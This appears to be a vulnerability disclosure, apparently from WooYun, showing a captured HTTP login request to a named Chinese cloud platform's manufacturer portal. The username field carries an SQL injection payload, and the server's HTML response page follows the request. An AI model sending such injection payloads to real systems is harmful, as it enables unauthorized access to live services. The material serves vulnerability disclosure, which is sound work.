 Raw Params Headers Hex
POST /manufacturer_login.action HTTP/1.1
Content-Length: 100
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://isv.chinac.com:80/manufacturer_tologin.action
Cookie: cookie_user=""; login_password="";
JSESSIONID=61822C830DCA9CD25D92FE92038A772E; mssxskgj=1
Host: isv.chinac.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
autoLogin=1&manufacturer.manufacturerName=-1' or 2>3 or
'n'='&manufacturer.password=g00dPa%24%24w0rD
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>华云开放云平台</title>
<script type="text/javascript">
$(function () {
$('.default').dropkick();
$('.dk_container').first().focus();
$(".Starting,.Deadline").datepicker();
if ($("#messageH3").text() != '') {
$("#messageA").fancybox({
wrapCSS : 'fancybox-custom',
openEffect : 'none',
helpers : {
title : {
type : 'inside'
},
overlay : {css : {'background' : 'rgba(0,0,0,0.25)'}
}
}
}).click();
}
});
</script>
</head>
<body>
<footer class="footer">
<div class="container">
<p class="text-center" style="height: 20px;">Copyright@2008-2014 华云数据技术服务有限公司 版权所有 《中华人民共和国增值电信业务经
class="text-center">苏ICP备14056369号 &nbsp;苏公网安备32021120150001号</p>
</div>
</footer>
<div id="messageDiv" class="NewPopWindow NewPopWindow2">
<a class="fancybox" href="#messageDiv" title="" id="messageA"></a>
<h3 class="title">提示信息</h3>
<form class="form-horizontal">
<h3 class="Headline" id="messageH3">用户名不存在请确认后再输入</h3>
<div class="form-actions">
<ul class="inline pull-right">
<li><a class="btn btn-default" href="javascript:$('#messageH3').text('');jQuery.fancybox.close();">关闭</a></li>
</ul>
</div>
</form>
</div>
</body>
www.wooyun.org